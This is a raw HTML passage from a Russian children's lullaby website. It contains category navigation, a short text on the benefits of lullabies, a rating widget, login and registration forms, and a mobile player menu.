href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
